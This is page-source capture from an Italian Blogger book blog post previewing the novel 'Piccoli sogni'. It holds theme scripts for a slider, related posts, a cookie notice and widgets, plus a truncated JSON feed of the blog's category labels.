x76\x61\x6c\x7c\x31\x32\x35\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x39\x36\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x31\x30\x7c\x39\x37\x7c\x31\x30\x38\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x5f\x7c\x67\x69\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x63\x65\x6e\x74\x65\x72\x7c\x78\x35\x39\x7c\x39\x38\x7c\x6c\x6f\x6f\x70\x7c\x31\x30\x30\x7c\x31\x30\x33\x7c\x6e\x61\x76\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x31\x30\x31\x7c\x31\x30\x32\x7c\x78\x33\x38\x7c\x39\x31\x7c\x39\x39\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x65\x7c\x31\x31\x39\x7c\x78\x33\x39\x7c\x31\x31\x38\x7c\x31\x32\x30\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x31\x31\x34\x7c\x78\x32\x36\x7c\x39\x33\x7c\x31\x31\x35\x7c\x78\x37\x41\x7c\x31\x31\x36\x7c\x31\x31\x32\x7c\x31\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x78\x33\x46\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x62\x7c\x39\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x63\x7c\x78\x35\x36\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x31\x7c\x37\x36\x38\x7c\x31\x30\x30\x30\x7c\x5f\x30\x78\x33\x35\x32\x36\x78\x31\x30\x7c\x62\x72\x65\x61\x6b\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_1lSt7Y);

  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuVYUmTlnAllluQX9cTa9rCYQhLsxrT_b3z4HdwxnquG_-bhBmRD8NpMlKc0Lz2inkmkZRvpHBPVI0Xps93txmp3ujwgLPy2VZkgcuEw0QqmaD-gtPMzc39pqlBtx3vITHCCkO0ODgmJY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<!-- Codice barra dei cookie - Inizio -->
<script type='text/javascript'>
        //<![CDATA[
        (function(window) {
          if (!!window.cookieChoices) {
            return window.cookieChoices;
          }
          var document = window.document;
          var supportsTextContent = 'textContent' in document.body;
          var cookieChoices = (function() {
            var cookieName = 'displayCookieConsent';
            var cookieConsentId = 'cookieChoiceInfo';
            var dismissLinkId = 'cookieChoiceDismiss';
            function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
              var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
                  'margin:0; left:0; bottom:0;padding:4px;z-index:1000;text-align:center;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              cookieConsentElement.style.cssText = butterBarStyles;
              cookieConsentElement.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
              }
              cookieConsentElement.appendChild(_createDismissLink(dismissText));
              return cookieConsentElement;
            }
            function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
              var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
                  'bottom:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
                  'background-color:#ccc;';
              var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
              var contentStyle = 'position:relative;left:-50%;margin-top:-25%;' +
                  'background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;';
              var cookieConsentElement = document.createElement('div');
              cookieConsentElement.id = cookieConsentId;
              var glassPanel = document.createElement('div');
              glassPanel.style.cssText = glassStyle;
              var content = document.createElement('div');
              content.style.cssText = contentStyle;
              var dialog = document.createElement('div');
              dialog.style.cssText = dialogStyle;
              var dismissLink = _createDismissLink(dismissText);
              dismissLink.style.display = 'block';
              dismissLink.style.textAlign = 'right';
              dismissLink.style.marginTop = '8px';
              content.appendChild(_createConsentText(cookieText));
              if (!!linkText && !!linkHref) {
                content.appendChild(_createInformationLink(linkText, linkHref));
              }
              content.appendChild(dismissLink);
              dialog.appendChild(content);
              cookieConsentElement.appendChild(glassPanel);
              cookieConsentElement.appendChild(dialog);
              return cookieConsentElement;
            }
            function _setElementText(element, text) {
              if (supportsTextContent) {
                element.textContent = text;
              } else {
                element.innerText = text;
              }
            }
            function _createConsentText(cookieText) {
              var consentText = document.createElement('span');
              _setElementText(consentText, cookieText);
              return consentText;
            }
            function _createDismissLink(dismissText) {
              var dismissLink = document.createElement('a');
              _setElementText(dismissLink, dismissText);
              dismissLink.id = dismissLinkId;
              dismissLink.href = '#';
              dismissLink.style.marginLeft = '24px';
              return dismissLink;
            }
            function _createInformationLink(linkText, linkHref) {
              var infoLink = document.createElement('a');
              _setElementText(infoLink, linkText);
              infoLink.href = linkHref;
              infoLink.target = '_blank';
              infoLink.style.marginLeft = '8px';
              return infoLink;
            }
            function _dismissLinkClick() {
              _saveUserPreference();
              _removeCookieConsent();
              return false;
            }
            function _showCookieConsent(cookieText, dismissText, linkText, linkHref, isDialog) {
              if (_shouldDisplayConsent()) {
                _removeCookieConsent();
                var consentElement = (isDialog) ?
                    _createDialogElement(cookieText, dismissText, linkText, linkHref) :
                _createHeaderElement(cookieText, dismissText, linkText, linkHref);
                var fragment = document.createDocumentFragment();
                fragment.appendChild(consentElement);
                document.body.appendChild(fragment.cloneNode(true));
                document.getElementById(dismissLinkId).onclick = _dismissLinkClick;
              }
            }
            function showCookieConsentBar(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, false);
            }
            function showCookieConsentDialog(cookieText, dismissText, linkText, linkHref) {
              _showCookieConsent(cookieText, dismissText, linkText, linkHref, true);
            }
            function _removeCookieConsent() {
              var cookieChoiceElement = document.getElementById(cookieConsentId);
              if (cookieChoiceElement != null) {
                cookieChoiceElement.parentNode.removeChild(cookieChoiceElement);
              }
            }
            function _saveUserPreference() {
              // Durata del cookie di un anno
              var expiryDate = new Date();
              expiryDate.setFullYear(expiryDate.getFullYear() + 1);
              document.cookie = cookieName + '=y; expires=' + expiryDate.toGMTString();
            }
            function _shouldDisplayConsent() {
              // Per mostrare il banner solo in mancanza del cookie
              return !document.cookie.match(new RegExp(cookieName + '=([^;]+)'));
            }
            var exports = {};
            exports.showCookieConsentBar = showCookieConsentBar;
            exports.showCookieConsentDialog = showCookieConsentDialog;
            return exports;
          })();
          window.cookieChoices = cookieChoices;
          return cookieChoices;
        })(this);
        document.addEventListener('DOMContentLoaded', function(event) {
          cookieChoices.showCookieConsentBar('Utilizzando questo sito si accettano e si autorizzano i cookies necessari',
                                             'OK', '+Info', 'http://www.scuolissima.com/2012/11/disclaimer-scuolissimacom.html');
        });
        //]]>
      </script>
<!-- Codice barra dei cookie - Fine -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6ohnTw3xn1iXNqSkUMHgVjenHDcQ:1766810342755';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8875492563147837519','//www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html','8875492563147837519');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8875492563147837519', 'title': 'Insaziabili Letture', 'url': 'https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html', 'canonicalUrl': 'https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html', 'homepageUrl': 'https://www.insaziabililetture.it/', 'searchUrl': 'https://www.insaziabililetture.it/search', 'canonicalHomepageUrl': 'https://www.insaziabililetture.it/', 'blogspotFaviconUrl': 'https://www.insaziabililetture.it/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'it', 'localeUnderscoreDelimited': 'it', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Insaziabili Letture - RSS\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8875492563147837519/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Insaziabili Letture - Atom\x22 href\x3d\x22https://www.insaziabililetture.it/feeds/4842718955866451568/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1605978394880801', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ottieni link', 'key': 'link', 'shareMessage': 'Ottieni link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Condividi in Facebook', 'target': 'facebook'}, {'name': 'Postalo sul blog', 'key': 'blogThis', 'shareMessage': 'Postalo sul blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Condividi in X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Condividi in Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27it\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Continua a leggere', 'pageType': 'item', 'postId': '4842718955866451568', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s72-c/Cover-Piccoli+sogni.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg', 'pageName': 'Anteprima: \u201cPICCOLI SOGNI\u201d di Jennifer Miller', 'pageTitle': 'Insaziabili Letture: Anteprima: \u201cPICCOLI SOGNI\u201d di Jennifer Miller'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifica', 'linkCopiedToClipboard': 'Link copiato negli appunti.', 'ok': 'OK', 'postLink': 'Link del post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Anteprima: \u201cPICCOLI SOGNI\u201d di Jennifer Miller', 'description': '            Genere:\xa0 Romance suspence   Editore: \xa0Quixote Edizioni   Serie: Pretty Little Lies #1   Pagine:\xa0 364   Prezzo: \u20ac 3,99 (E-book)  ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozHP7dNB025578x2MsAmpmfnoG9uzeuJVzYY0HVGCEr95hU4O6NSLapzVkYSf9TOXVG3r2J5-dcvQuDWxBNWUF7n5cs-dZHMQznCQEEyhXWPQIBjsZfJx-reZsL_YyB59uUeRIf_steU/s320/Cover-Piccoli+sogni.jpg', 'url': 'https://www.insaziabililetture.it/2018/10/anteprima-piccoli-sogni-di-jennifer.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4842718955866451568}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Slider Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2461201956-lbx__it.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar1', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Caricamento in corso\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar2', document.getElementById('Image33'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar2', document.getElementById('Image30'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (A)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (B)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'Footer Widget (c)', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram Widget', document.getElementById('Text4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.iolecal.it/blog/posts500/post522/recent/postRecentiEtichettaByIole.js
body_size: 617
content:
document.write(unescape("%3Cdiv%20style%3D%22z%2Dindex%3A%20100%3B%20overflow%3A%20hidden%3B%20width%3A%20" + (Math.abs(w)+10) + "px%3B%20height%3A%20" + (Math.abs(h)+20) + "px%3B%20margin%3A%200%20auto%3B%22%3E%3Ciframe%20allowtransparency%3D%22true%22%20marginheight%3D%220%22%20marginwidth%3D%220%22%20src%3D%22https%3A%2F%2Fwww%2Eiolecal%2Eit%2Fblog%2Fposts500%2Fpost522%2Frecent%2FrecentPostsLabelByIole%2Easp%3Fb%3D" + escape(b) + "%26s%3D" + escape(s) + "%26u%3D" + u + "%26l%3D" + l + "%26n%3D" + n + "%26t%3D" + t + "%26w%3D" + w + "%26h%3D" + h + "%26p%3D" + p + "%22%20scrolling%3D%220%22%20width%3D%22" + (Math.abs(w)+10) + "%22%20frameborder%3D%220%22%20height%3D%22" + (Math.abs(h)+20) + "%22%3E%3C%2Fiframe%3E%3C%2Fdiv%3E"));

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insaziabililetture.it/feeds/posts/default/-/Romance%20Storico?alt=json-in-script&max-results=3&callback=jQuery111009201820572012953_1766810340300&_=1766810340301
body_size: 44677
content:
// API callback
jQuery111009201820572012953_1766810340300({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519"},"updated":{"$t":"2025-08-18T20:14:26.236+02:00"},"category":[{"term":"Anteprima"},{"term":"Recensioni"},{"term":"Newton Compton"},{"term":"M\/M"},{"term":"Thriller"},{"term":"Autori italiani"},{"term":"Romance"},{"term":"Romance Contemporaneo"},{"term":"Self Publishing"},{"term":"Erotico"},{"term":"New Adult"},{"term":"Mondadori"},{"term":"Harlequin Mondadori"},{"term":"Triskell Edizioni"},{"term":"Harper Collins Italia"},{"term":"Dreamspinner Press"},{"term":"Fantasy"},{"term":"Leggereditore"},{"term":"Contemporary Romance"},{"term":"Sperling \u0026 Kupfer"},{"term":"Romance Storico"},{"term":"Narrativa contemporanea"},{"term":"Young Adult"},{"term":"Paranormal Romance"},{"term":"Rizzoli"},{"term":"Contemporaneo"},{"term":"Giugno 2015"},{"term":"Narrativa"},{"term":"Romanzo"},{"term":"Romanzo Storico"},{"term":"Giugno 2016"},{"term":"Luglio 2015"},{"term":"Maggio 2016"},{"term":"Ottobre 2015"},{"term":"Maggio 2015"},{"term":"Marzo 2016"},{"term":"M\/M Contemporaneo"},{"term":"Nord"},{"term":"Romantic Suspense"},{"term":"Aprile 2016"},{"term":"Garzanti"},{"term":"Settembre 2015"},{"term":"Novembre 2016"},{"term":"Romanzo Rosa"},{"term":"Quixote Edizioni"},{"term":"Gennaio 2016"},{"term":"Marzo 2015"},{"term":"Ottobre 2016"},{"term":"Aprile 2015"},{"term":"Febbraio 2016"},{"term":"Piemme"},{"term":"Settembre 2016"},{"term":"Febbraio 2017"},{"term":"Novembre 2015"},{"term":"Marzo 2017"},{"term":"Febbraio 2015"},{"term":"Luglio 2016"},{"term":"Gennaio 2017"},{"term":"Giveaway"},{"term":"Maggio 2017"},{"term":"De Agostini"},{"term":"Giugno 2014"},{"term":"Giunti"},{"term":"Maggio 2018"},{"term":"Emma Books"},{"term":"Luglio 2014"},{"term":"Giugno 2017"},{"term":"Aprile 2014"},{"term":"eLit"},{"term":"Aprile 2017"},{"term":"Aprile 2018"},{"term":"Settembre 2014"},{"term":"Fabbri"},{"term":"Ottobre 2014"},{"term":"Erotico Contemporaneo"},{"term":"Dicembre 2015"},{"term":"Febbraio 2018"},{"term":"Maggio 2014"},{"term":"Romanzo Contemporaneo"},{"term":"YouFeel"},{"term":"Corbaccio"},{"term":"Urban Fantasy"},{"term":"Gennaio 2018"},{"term":"Ottobre 2017"},{"term":"Settembre 2017"},{"term":"Marzo 2018"},{"term":"Prossimamente"},{"term":"Gennaio 2015"},{"term":"Novembre 2014"},{"term":"Giugno 2018"},{"term":"Agosto 2016"},{"term":"Inediti"},{"term":"News"},{"term":"Paranormal"},{"term":"Giallo"},{"term":"Luglio 2017"},{"term":"Aprile 2019"},{"term":"Gennaio 2014"},{"term":"Le nostre rubriche"},{"term":"Fanucci"},{"term":"Dicembre 2016"},{"term":"L'Angolo di Matesi"},{"term":"Marzo 2014"},{"term":"Novembre 2017"},{"term":"Agosto 2015"},{"term":"Storico"},{"term":"Agosto 2017"},{"term":"Distopico"},{"term":"Fantasy YA"},{"term":"Febbraio 2014"},{"term":"Ottobre 2018"},{"term":"Dicembre 2014"},{"term":"Settembre 2013"},{"term":"Novembre 2018"},{"term":"Amazon Crossing"},{"term":"Ottobre 2013"},{"term":"Tre60"},{"term":"Always Publishing"},{"term":"Fantascienza"},{"term":"Giugno 2013"},{"term":"Historical Romance"},{"term":"Luglio 2018"},{"term":"Rassegne di racconti"},{"term":"Novembre 2013"},{"term":"Amazon Publishing"},{"term":"Agosto 2014"},{"term":"Agosto 2018"},{"term":"Luglio 2019"},{"term":"Delos Books"},{"term":"Edizioni Piemme"},{"term":"Adele Vieri Castellano"},{"term":"Film"},{"term":"Quixote Translations"},{"term":"Settembre 2018"},{"term":"Jennifer L. Armentrout"},{"term":"Marzo 2019"},{"term":"Monica Lombardi"},{"term":"Chrysalide"},{"term":"Mary Balogh"},{"term":"Dicembre 2013"},{"term":"Dicembre 2017"},{"term":"Horror"},{"term":"Omnibus"},{"term":"Dark romance"},{"term":"Mary Calmes"},{"term":"Novembre 2019"},{"term":"Hope Edizioni"},{"term":"Laura Gay"},{"term":"Romance Sportivo"},{"term":"BlueNocturne"},{"term":"Maya Banks"},{"term":"Bookme"},{"term":"Erotic Romance"},{"term":"Sylvia Day"},{"term":"Blogtour"},{"term":"Dreamspinner Press Italiano"},{"term":"Longanesi"},{"term":"Paranormal Romance YA"},{"term":"DeA Planeta"},{"term":"Gena Showalter"},{"term":"Gennaio 2019"},{"term":"TimeCrime"},{"term":"Amy Lane"},{"term":"Giunti Y"},{"term":"Harmony Destiny"},{"term":"Insaziabili Storici"},{"term":"J.R. Ward"},{"term":"Narrativa per ragazzi"},{"term":"Nora Roberts"},{"term":"Dark Contemporary Romance"},{"term":"Jay Crownover"},{"term":"Lisa Kleypas"},{"term":"Christina Lauren"},{"term":"De Agostini YA"},{"term":"Harmony Bianca"},{"term":"Thriller storico"},{"term":"Amore fra le Righe"},{"term":"Jennifer Probst"},{"term":"Segnalazioni"},{"term":"AA.VV."},{"term":"Agosto 2019"},{"term":"Delrai Edizioni"},{"term":"Emma Chase"},{"term":"Intervista"},{"term":"Urban Fantasy YA"},{"term":"Harmony"},{"term":"Harmony Collezione"},{"term":"Harmony Passion"},{"term":"Harmony Romance"},{"term":"Maisey Yates"},{"term":"Monica Murphy"},{"term":"maggio 2019"},{"term":"Angela D'Angelo"},{"term":"Cassandra Clare"},{"term":"Harmony Jolly"},{"term":"L.A. Witt"},{"term":"Susan Elizabeth Phillips"},{"term":"Agosto 2013"},{"term":"Andrew Grey"},{"term":"Consigli per la scrittura: Laura Gay"},{"term":"Erotic Suspense"},{"term":"Febbraio 2019"},{"term":"Harmony History"},{"term":"Luglio 2013"},{"term":"M\/M Paranormal"},{"term":"Paola Gianinetto"},{"term":"Senza Sfumature"},{"term":"Eli Easton"},{"term":"I Grandi Romanzi Storici"},{"term":"La Mela Avvelenata"},{"term":"Lora Leigh"},{"term":"Mafia Romance"},{"term":"Mistery"},{"term":"Romantic Xmas"},{"term":"Suspense"},{"term":"Dicembre 2018"},{"term":"Elisabetta Flumeri"},{"term":"Gabriella Giacometti"},{"term":"Harmony I Grandi Romanzi Storici"},{"term":"History"},{"term":"Marie Sexton"},{"term":"Sarah Morgan"},{"term":"Anna Premoli"},{"term":"Anne Stuart"},{"term":"Carol Marinelli"},{"term":"Carole Mortimer"},{"term":"Cassandra Rocca"},{"term":"Distopico YA"},{"term":"Genesis Publishing"},{"term":"Harmony Special Saga"},{"term":"Ironico"},{"term":"Josh Lanyon"},{"term":"Kresley Cole"},{"term":"Maria 